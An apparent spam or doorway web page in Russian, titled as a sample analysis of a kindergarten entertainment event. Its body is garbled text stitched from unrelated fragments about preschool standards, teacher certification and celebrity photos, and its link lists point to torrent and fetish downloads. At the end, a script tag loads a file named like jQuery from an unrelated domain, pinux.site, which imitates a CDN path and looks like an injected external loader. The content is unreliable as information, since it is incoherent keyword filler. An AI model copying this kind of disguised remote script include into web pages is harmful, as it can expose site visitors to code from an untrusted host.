

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-analiz-razvlecheniya-v-detskom-sadu-obrazec.html
body_size: 3904
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анализ развлечения в детском саду образец - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анализ развлечения в детском саду образец</h2>
                            </header>
                            <p>Программа адресована воспитателям ДОУ, учителям начальных классов, управленцам, психологам. Обучение в группах ДОУ должны соответствовать ФГОС ДО. Поэтому нужен постоянный контроль работы коллектива. Для этого проводится анализ или самоанализ занятий Урок, разработанный в соответствии с новым ФГОС, имеет ряд отличий от традиционного. Примерный образец заявления воспитателя на аттестацию.  Татьяна, легче всего писать отчеты, исходя из задач (нужно будет в отчете просто расшифровать и разъяснить каждую задачу). 11. Выполнение игровых действий без достаточного речевого сопровождения. Витя испытывает серьёзные трудности в усвоении программного материала: Подготовка мероприятия начинается с планирования. О том, как составить план мероприятия, лучше побеспокоиться заранее. Все материалы, размещенные на сайте, созданы авторами сайта либо размещены пользователями сайта и представлены на сайте исключительно для ознакомления. вопросы. Анализ игровой деятельности. Оснащение игры материалами. Умения детей. Принимают на себя игровую роль. 
С целью выявления знаний детей о подвижных играх и их отношении к ним мы провели беседу с детьми. Раздел ii СОДЕРЖАТЕЛЬНЫЙ РАЗДЕЛ Обязательная часть Программы. ОПИСАНИЕ ОБРАЗОВАТЕЛЬНОЙ ДЕЯТЕЛЬНОСТИ В СООТВЕТСТВИИ С НАПРАВЛЕНИЯМИ РАЗВИТИЯ И ОБРАЗОВАНИЯ ДЕТЕЙ. Обучение в группах ДОУ должны соответствовать ФГОС ДО. Поэтому нужен постоянный контроль. Урок, разработанный в соответствии с новым ФГОС, имеет ряд отличий от традиционного. В аттестационную комиссию Министерства образования и науки …области Ивановой Анны. 3. Несформированность целевого компонента игры ( пинает мяч не ставя цель забить мяч. Юрий Никулин с мамой в 1946-м и другие редкие снимки советских актеров - фото. 
Владение словарём. Понимание слов, близких и противоположных по смыслу, а также разных. вопросы. Анализ игровой деятельности. Оснащение игры материалами. Умения детей. Принимают. Физическое развитие детей дошкольного возраста. Автор: Бекина Ирина Ивановна. Раздел i ЦЕЛЕВОЙ РАЗДЕЛ. Пояснительная записка. 3. Принципы и подходы реализации. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Ситуация 74 В классе есть ученица, которую всячески сторонятся одноклассники. В состав каждого демонстрационного набора по физике фирмы ООО Научные развлечения. 
Муниципальное методическое объединение воспитателей детских садов 24 апреля в детском. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-trebovaniya-k-razrabotke-shemy-teplosnabzheniya.html">Требования к разработке схемы теплоснабжения</a></li>
                                <li><a href="qqt-prezentaciya-o-soli.html">Презентация о соли</a></li>
                                <li><a href="qqt-geometriya-gdz-8-klass-bevz.html">Геометрия гдз 8 класс бевз</a></li>
                                <li><a href="qqt-skachat-sbornik-petlyuru.html">Скачать сборник петлюру</a></li>
                                <li><a href="qqt-hozyaystvo-stran-evropy-prezentaciya-11-klass.html">Хозяйство стран европы презентация 11 класс</a></li>
                                <li><a href="qqt-indiyskiy-film-treschina-skachat-torrent.html">Индийский фильм трещина скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Образец Анализа Занятия В Детском Саду По Фгт</li>
<li>Анализ занятия в ДОУ по ФГОС: образец, таблица.</li>
<li>Анализ урока по ФГОС: образец, советы и пояснения.</li>
<li>Образец заявления воспитателя на воспитателя ДЕТСТВО-ГИД.</li>
<li>Образец характеристики ребенка с аутизмом.</li>
<li>Как составить план мероприятия: образец.</li>
<li>Технологические карты тематического контроля.</li>
<li>Статья по теме: Контроль в ДОУ, планы скачать бесплатно.</li>
<li>Физическое развитие детей дошкольного возрастаTOП – ШКОЛА.</li>
<li>Рабочая программа (подготовительная группа) на тему.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-elektrichka-barabinsk-novosibirsk-raspisanie-lastochka.html">Электричка барабинск новосибирск расписание ласточка</a></li>
                                            <li><a href="qqt-pesnya-tancy-na-steklah-skachat.html">Песня танцы на стеклах скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-dozhdik-dozhdik-dozhdik-kapelki-stuchat-skachat-minus.html">Дождик дождик дождик капельки стучат скачать минус</a></li>
                                            <li><a href="qqt-igra-transport-oligarh-skachat-besplatno.html">Игра транспорт олигарх скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-fut-fetish-torrent.html">Фут фетиш торрент</a></li>
                                            <li><a href="qqt-europa-universalis-4-russkaya-versiya-skachat-torrent.html">Europa universalis 4 русская версия скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-zayavlenie-o-podlozhnosti-dokazatelstv-v-grazhdanskom-processe.html">Заявление о подложности доказательств в гражданском процессе</a></li>
                                            <li><a href="qqt-policiya-dps-skachat-igry-cherez-torrent.html">Полиция дпс скачать игры через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
